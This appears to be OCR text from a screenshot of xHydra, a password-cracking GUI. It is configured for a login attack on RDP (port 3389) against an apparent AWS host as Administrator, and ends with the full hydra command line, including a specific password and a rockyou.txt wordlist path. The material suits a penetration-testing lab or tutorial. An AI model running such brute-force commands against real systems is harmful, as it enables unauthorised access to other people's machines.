 xHydra
Quit
Target Passwords Tuning Specific Start
Username
Username Administrator
Username List
Loop around users Protocol does not require usernames
Password
Password bdfh3fVmMU@LqObXT
Password List ali/Desktop/rockyou.txt
Generate 1:1:a
Colon separated file
Use Colon separated file
Try login as password Try empty password Try reversed login
hydra -s 3389 -l Administrator -p bdfh3fVmMU@LqObXTQ8Uz$E4nP9fyHDq -t 1 -w 5 ec2-3-93-45-106.compute-1.amazonaws.com rdp